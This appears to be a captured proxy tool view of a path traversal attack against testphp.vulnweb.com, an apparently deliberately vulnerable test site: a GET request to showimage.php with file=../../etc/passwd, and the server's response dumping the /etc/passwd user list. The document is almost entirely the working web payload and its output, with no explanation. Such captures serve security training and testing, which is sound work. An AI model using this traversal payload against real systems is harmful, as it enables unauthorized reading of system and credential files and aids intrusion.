 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Tue, 08 Jul 2025 18:48:34 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
15 man:x:6:12:man:/var/cache/man:/bin/sh
16 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
17 mail:x:8:8:mail:/var/mail:/bin/sh
18 news:x:9:9:news:/var/spool/news:/bin/sh
19 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
20 www-data:x:33:33:www-data:/var/www:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30
31
32
Search 0 highlights